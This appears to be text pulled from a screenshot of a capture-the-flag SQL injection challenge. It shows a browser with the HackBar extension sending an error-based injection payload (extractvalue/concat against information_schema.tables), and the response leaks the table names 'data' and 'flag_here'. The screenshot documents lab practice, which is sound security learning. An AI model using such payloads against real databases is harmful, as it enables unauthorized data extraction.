 121.37.5.94:8305
不安全 | 121.37.5.94:8305
error_sql
提交
XPATH syntax error: 'data,flag_here'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.37.5.94:8305/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tt=1'and extractvalue(1,concat(1,(select group_concat(table_name) from information_schema.tables
where table_schema='error_sql'))) %23